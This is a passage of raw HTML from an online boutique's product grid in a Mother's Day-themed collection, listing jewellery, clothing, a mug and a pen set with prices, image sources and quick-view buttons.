  srcset="//tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-and-cz-cloud-necklace-45300539-sb-20376-2-gold-and-cz-cloud-necklace-1192742942.jpg?crop=center&height=225&v=1758152521&width=150 150w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-and-cz-cloud-necklace-45300539-sb-20376-2-gold-and-cz-cloud-necklace-1192742942.jpg?crop=center&height=300&v=1758152521&width=200 200w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-and-cz-cloud-necklace-45300539-sb-20376-2-gold-and-cz-cloud-necklace-1192742942.jpg?crop=center&height=360&v=1758152521&width=240 240w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-and-cz-cloud-necklace-45300539-sb-20376-2-gold-and-cz-cloud-necklace-1192742942.jpg?crop=center&height=420&v=1758152521&width=280 280w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-and-cz-cloud-necklace-45300539-sb-20376-2-gold-and-cz-cloud-necklace-1192742942.jpg?crop=center&height=450&v=1758152521&width=300 300w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-and-cz-cloud-necklace-45300539-sb-20376-2-gold-and-cz-cloud-necklace-1192742942.jpg?crop=center&height=540&v=1758152521&width=360 360w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-and-cz-cloud-necklace-45300539-sb-20376-2-gold-and-cz-cloud-necklace-1192742942.jpg?crop=center&height=600&v=1758152521&width=400 400w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-and-cz-cloud-necklace-45300539-sb-20376-2-gold-and-cz-cloud-necklace-1192742942.jpg?crop=center&height=675&v=1758152521&width=450 450w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-and-cz-cloud-necklace-45300539-sb-20376-2-gold-and-cz-cloud-necklace-1192742942.jpg?crop=center&height=750&v=1758152521&width=500 500w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-and-cz-cloud-necklace-45300539-sb-20376-2-gold-and-cz-cloud-necklace-1192742942.jpg?crop=center&height=825&v=1758152521&width=550 550w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-and-cz-cloud-necklace-45300539-sb-20376-2-gold-and-cz-cloud-necklace-1192742942.jpg?crop=center&height=900&v=1758152521&width=600 600w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-and-cz-cloud-necklace-45300539-sb-20376-2-gold-and-cz-cloud-necklace-1192742942.jpg?crop=center&height=975&v=1758152521&width=650 650w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/all-about-mom/products/secret-box-gold-and-cubic-zicornia-cloud-necklace"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/all-about-mom/products/secret-box-gold-and-cubic-zicornia-cloud-necklace"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/all-about-mom/products/secret-box-gold-and-cubic-zicornia-cloud-necklace">Gold and CZ Cloud Necklace</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Secret Box
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$36.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media">
      <a class="product-item__image-link" href="/collections/all-about-mom/products/frank-eileen-eileen-voile-shirt" aria-label="Frank & Eileen - Eileen Voile Shirt"><div
    class="
      image
      product-item__image
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    

    

<img
  alt="Frank &amp; Eileen - Eileen Voile Shirt - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="197" 
  height="256" 
  src="//tarynphilip.com/cdn/shop/products/frank-eileen-top-xxs-frank-eileen-eileen-voile-shirt-193543065824-f233-1-frank-eileen-eileen-voile-shirt-1192742990.jpg?v=1758153259&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/frank-eileen-top-xxs-frank-eileen-eileen-voile-shirt-193543065824-f233-1-frank-eileen-eileen-voile-shirt-1192742990.jpg?crop=center&height=225&v=1758153259&width=150 150w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/all-about-mom/products/frank-eileen-eileen-voile-shirt"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/all-about-mom/products/frank-eileen-eileen-voile-shirt"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/all-about-mom/products/frank-eileen-eileen-voile-shirt">Frank & Eileen - Eileen Voile Shirt</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Frank & Eileen
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$198.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media">
      <a class="product-item__image-link" href="/collections/all-about-mom/products/walton-wood-farm-corp-mom-right-mug" aria-label="Walton Wood Farm Corp. - MOM RIGHT MUG"><div
    class="
      image
      product-item__image
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    











<img
  alt="Walton Wood Farm Corp. - MOM RIGHT MUG" 
  class="image__img" 
  loading="lazy" 
  width="800" 
  height="800" 
  src="//tarynphilip.com/cdn/shop/files/walton-wood-farm-corp-mug-walton-wood-farm-corp-mom-right-mug-627958257739-25773-walton-wood-farm-corp-mom-right-mug-1192731706.jpg?v=1757984760&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/walton-wood-farm-corp-mug-walton-wood-farm-corp-mom-right-mug-627958257739-25773-walton-wood-farm-corp-mom-right-mug-1192731706.jpg?crop=center&height=225&v=1757984760&width=150 150w, //tarynphilip.com/cdn/shop/files/walton-wood-farm-corp-mug-walton-wood-farm-corp-mom-right-mug-627958257739-25773-walton-wood-farm-corp-mom-right-mug-1192731706.jpg?crop=center&height=300&v=1757984760&width=200 200w, //tarynphilip.com/cdn/shop/files/walton-wood-farm-corp-mug-walton-wood-farm-corp-mom-right-mug-627958257739-25773-walton-wood-farm-corp-mom-right-mug-1192731706.jpg?crop=center&height=360&v=1757984760&width=240 240w, //tarynphilip.com/cdn/shop/files/walton-wood-farm-corp-mug-walton-wood-farm-corp-mom-right-mug-627958257739-25773-walton-wood-farm-corp-mom-right-mug-1192731706.jpg?crop=center&height=420&v=1757984760&width=280 280w, //tarynphilip.com/cdn/shop/files/walton-wood-farm-corp-mug-walton-wood-farm-corp-mom-right-mug-627958257739-25773-walton-wood-farm-corp-mom-right-mug-1192731706.jpg?crop=center&height=450&v=1757984760&width=300 300w, //tarynphilip.com/cdn/shop/files/walton-wood-farm-corp-mug-walton-wood-farm-corp-mom-right-mug-627958257739-25773-walton-wood-farm-corp-mom-right-mug-1192731706.jpg?crop=center&height=540&v=1757984760&width=360 360w, //tarynphilip.com/cdn/shop/files/walton-wood-farm-corp-mug-walton-wood-farm-corp-mom-right-mug-627958257739-25773-walton-wood-farm-corp-mom-right-mug-1192731706.jpg?crop=center&height=600&v=1757984760&width=400 400w, //tarynphilip.com/cdn/shop/files/walton-wood-farm-corp-mug-walton-wood-farm-corp-mom-right-mug-627958257739-25773-walton-wood-farm-corp-mom-right-mug-1192731706.jpg?crop=center&height=675&v=1757984760&width=450 450w, //tarynphilip.com/cdn/shop/files/walton-wood-farm-corp-mug-walton-wood-farm-corp-mom-right-mug-627958257739-25773-walton-wood-farm-corp-mom-right-mug-1192731706.jpg?crop=center&height=750&v=1757984760&width=500 500w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/all-about-mom/products/walton-wood-farm-corp-mom-right-mug"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/all-about-mom/products/walton-wood-farm-corp-mom-right-mug"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/all-about-mom/products/walton-wood-farm-corp-mom-right-mug">Walton Wood Farm Corp. - MOM RIGHT MUG</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Walton Wood Farm Corp.
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$18.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media">
      <a class="product-item__image-link" href="/collections/all-about-mom/products/fun-club-mama-pen-set-mothers-day-gift" aria-label="FUN CLUB - MAMA Pen Set (mothers day, gift)"><div
    class="
      image
      product-item__image
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    
























<img
  alt="FUN CLUB - MAMA Pen Set (mothers day, gift)" 
  class="image__img" 
  loading="lazy" 
  width="2000" 
  height="2000" 
  src="//tarynphilip.com/cdn/shop/products/fun-club-pens-fun-club-mama-pen-set-mothers-day-gift-850039815409-pen-36mama-fun-club-mama-pen-set-mothers-day-gift-1192740125.png?v=1758103567&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/fun-club-pens-fun-club-mama-pen-set-mothers-day-gift-850039815409-pen-36mama-fun-club-mama-pen-set-mothers-day-gift-1192740125.png?crop=center&height=225&v=1758103567&width=150 150w, //tarynphilip.com/cdn/shop/products/fun-club-pens-fun-club-mama-pen-set-mothers-day-gift-850039815409-pen-36mama-fun-club-mama-pen-set-mothers-day-gift-1192740125.png?crop=center&height=300&v=1758103567&width=200 200w, //tarynphilip.com/cdn/shop/products/fun-club-pens-fun-club-mama-pen-set-mothers-day-gift-850039815409-pen-36mama-fun-club-mama-pen-set-mothers-day-gift-1192740125.png?crop=center&height=360&v=1758103567&width=240 240w, //tarynphilip.com/cdn/shop/products/fun-club-pens-fun-club-mama-pen-set-mothers-day-gift-850039815409-pen-36mama-fun-club-mama-pen-set-mothers-day-gift-1192740125.png?crop=center&height=420&v=1758103567&width=280 280w, //tarynphilip.com/cdn/shop/products/fun-club-pens-fun-club-mama-pen-set-mothers-day-gift-850039815409-pen-36mama-fun-club-mama-pen-set-mothers-day-gift-1192740125.png?crop=center&height=450&v=1758103567&width=300 300w, //tarynphilip.com/cdn/shop/products/fun-club-pens-fun-club-mama-pen-set-mothers-day-gift-850039815409-pen-36mama-fun-club-mama-pen-set-mothers-day-gift-1192740125.png?crop=center&height=540&v=1758103567&width=360 360w, //tarynphilip.com/cdn/shop/products/fun-club-pens-fun-club-mama-pen-set-mothers-day-gift-850039815409-pen-36mama-fun-club-mama-pen-set-mothers-day-gift-1192740125.png?crop=center&height=600&v=1758103567&width=400 400w, //tarynphilip.com/cdn/shop/products/fun-club-pens-fun-club-mama-pen-set-mothers-day-gift-850039815409-pen-36mama-fun-club-mama-pen-set-mothers-day-gift-1192740125.png?crop=center&height=675&v=1758103567&width=450 450w, //tarynphilip.com/cdn/shop/products/fun-club-pens-fun-club-mama-pen-set-mothers-day-gift-850039815409-pen-36mama-fun-club-mama-pen-set-mothers-day-gift-1192740125.png?crop=center&height=750&v=1758103567&width=500 500w, //tarynphilip.com/cdn/shop/products/fun-club-pens-fun-club-mama-pen-set-mothers-day-gift-850039815409-pen-36mama-fun-club-mama-pen-set-mothers-day-gift-1192740125.png?crop=center&height=825&v=1758103567&width=550 550w, //tarynphilip.com/cdn/shop/products/fun-club-pens-fun-club-mama-pen-set-mothers-day-gift-850039815409-pen-36mama-fun-club-mama-pen-set-mothers-day-gift-1192740125.png?crop=center&height=900&v=1758103567&width=600 600w, //tarynphilip.com/cdn/shop/products/fun-club-pens-fun-club-mama-pen-set-mothers-day-gift-850039815409-pen-36mama-fun-club-mama-pen-set-mothers-day-gift-1192740125.png?crop=center&height=975&v=1758103567&width=650 650w, //tarynphilip.com/cdn/shop/products/fun-club-pens-fun-club-mama-pen-set-mothers-day-gift-850039815409-pen-36mama-fun-club-mama-pen-set-mothers-day-gift-1192740125.png?crop=center&height=1050&v=1758103567&width=700 700w, //tarynphilip.com/cdn/shop/products/fun-club-pens-fun-club-mama-pen-set-mothers-day-gift-850039815409-pen-36mama-fun-club-mama-pen-set-mothers-day-gift-1192740125.png?crop=center&height=1125&v=1758103567&width=750 750w, //tarynphilip.com/cdn/shop/products/fun-club-pens-fun-club-mama-pen-set-mothers-day-gift-850039815409-pen-36mama-fun-club-mama-pen-set-mothers-day-gift-1192740125.png?crop=center&height=1200&v=1758103567&width=800 800w, //tarynphilip.com/cdn/shop/products/fun-club-pens-fun-club-mama-pen-set-mothers-day-gift-850039815409-pen-36mama-fun-club-mama-pen-set-mothers-day-gift-1192740125.png?crop=center&height=1275&v=1758103567&width=850 850w, //tarynphilip.com/cdn/shop/products/fun-club-pens-fun-club-mama-pen-set-mothers-day-gift-850039815409-pen-36mama-fun-club-mama-pen-set-mothers-day-gift-1192740125.png?crop=center&height=1350&v=1758103567&width=900 900w, //tarynphilip.com/cdn/shop/products/fun-club-pens-fun-club-mama-pen-set-mothers-day-gift-850039815409-pen-36mama-fun-club-mama-pen-set-mothers-day-gift-1192740125.png?crop=center&height=1425&v=1758103567&width=950 950w, //tarynphilip.com/cdn/shop/products/fun-club-pens-fun-club-mama-pen-set-mothers-day-gift-850039815409-pen-36mama-fun-club-mama-pen-set-mothers-day-gift-1192740125.png?crop=center&height=1500&v=1758103567&width=1000 1000w, //tarynphilip.com/cdn/shop/products/fun-club-pens-fun-club-mama-pen-set-mothers-day-gift-850039815409-pen-36mama-fun-club-mama-pen-set-mothers-day-gift-1192740125.png?crop=center&height=1650&v=1758103567&width=1100 1100w, //tarynphilip.com/cdn/shop/products/fun-club-pens-fun-club-mama-pen-set-mothers-day-gift-850039815409-pen-36mama-fun-club-mama-pen-set-mothers-day-gift-1192740125.png?crop=center&height=1800&v=1758103567&width=1200 1200w, //tarynphilip.com/cdn/shop/products/fun-club-pens-fun-club-mama-pen-set-mothers-day-gift-850039815409-pen-36mama-fun-club-mama-pen-set-mothers-day-gift-1192740125.png?crop=center&height=1950&v=1758103567&width=1300 1300w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/all-about-mom/products/fun-club-mama-pen-set-mothers-day-gift"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/all-about-mom/products/fun-club-mama-pen-set-mothers-day-gift"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/all-about-mom/products/fun-club-mama-pen-set-mothers-day-gift">FUN CLUB - MAMA Pen Set (mothers day, gift)</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            FUN CLUB
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$14.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media">
      <a class="product-item__image-link" href="/collections/all-about-mom/products/splendid-supersoft-valley-pullover" aria-label="Splendid Supersoft Valley Pullover"><div
    class="
      image
      product-item__image
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    












<img
  alt="Splendid Supersoft Valley Pullover - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="700" 
  height="875" 
  src="//tarynphilip.com/cdn/shop/products/splendid-sweatshirt-m-splendid-supersoft-valley-pullover-193666384963-rf0k700-3-splendid-supersoft-valley-pullover-1192741359.jpg?v=1758125402&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/splendid-sweatshirt-m-splendid-supersoft-valley-pullover-193666384963-rf0k700-3-splendid-supersoft-valley-pullover-1192741359.jpg?crop=center&height=225&v=1758125402&width=150 150w, //tarynphilip.com/cdn/shop/products/splendid-sweatshirt-m-splendid-supersoft-valley-pullover-193666384963-rf0k700-3-splendid-supersoft-valley-pullover-1192741359.jpg?crop=center&height=300&v=1758125402&width=200 200w, //tarynphilip.com/cdn/shop/products/splendid-sweatshirt-m-splendid-supersoft-valley-pullover-193666384963-rf0k700-3-splendid-supersoft-valley-pullover-1192741359.jpg?crop=center&height=360&v=1758125402&width=240 240w, //tarynphilip.com/cdn/shop/products/splendid-sweatshirt-m-splendid-supersoft-valley-pullover-193666384963-rf0k700-3-splendid-supersoft-valley-pullover-1192741359.jpg?crop=center&height=420&v=1758125402&width=280 280w, //tarynphilip.com/cdn/shop/products/splendid-sweatshirt-m-splendid-supersoft-valley-pullover-193666384963-rf0k700-3-splendid-supersoft-valley-pullover-1192741359.jpg?crop=center&height=450&v=1758125402&width=300 300w, //tarynphilip.com/cdn/shop/products/splendid-sweatshirt-m-splendid-supersoft-valley-pullover-193666384963-rf0k700-3-splendid-supersoft-valley-pullover-1192741359.jpg?crop=center&height=540&v=1758125402&width=360 360w, //tarynphilip.com/cdn/shop/products/splendid-sweatshirt-m-splendid-supersoft-valley-pullover-193666384963-rf0k700-3-splendid-supersoft-valley-pullover-1192741359.jpg?crop=center&height=600&v=1758125402&width=400 400w, //tarynphilip.com/cdn/shop/products/splendid-sweatshirt-m-splendid-supersoft-valley-pullover-193666384963-rf0k700-3-splendid-supersoft-valley-pullover-1192741359.jpg?crop=center&height=675&v=1758125402&width=450 450w, //tarynphilip.com/cdn/shop/products/splendid-sweatshirt-m-splendid-supersoft-valley-pullover-193666384963-rf0k700-3-splendid-supersoft-valley-pullover-1192741359.jpg?crop=center&height=750&v=1758125402&width=500 500w, //tarynphilip.com/cdn/shop/products/splendid-sweatshirt-m-splendid-supersoft-valley-pullover-193666384963-rf0k700-3-splendid-supersoft-valley-pullover-1192741359.jpg?crop=center&height=825&v=1758125402&width=550 550w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
      <div class="product-badge product-badge--sale">

  
  

      29% off

</div>
      

</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/all-about-mom/products/splendid-supersoft-valley-pullover"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/all-about-mom/products/splendid-supersoft-valley-pullover"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/all-about-mom/products/splendid-supersoft-valley-pullover">Splendid Supersoft Valley Pullover</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Splendid
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              <span class="visually-hidden">Regular price</span>

              

              
                <s class="t-subdued">$118.00</s>
              

              
                <span class="sale">$84.00</span>
              

            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
     product-item--with-hover-swatches
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/all-about-mom/products/gold-dipped-cube-ring" aria-label="Gold Dipped DoubleCube Ring"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    














<img
  alt="Gold Dipped DoubleCube Ring - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="1024" 
  height="1024" 
  src="//tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-dipped-doublecube-ring-80071739-sb-31237wg-gold-dipped-doublecube-ring-1192742933.jpg?v=1758152297&width=320" 
  
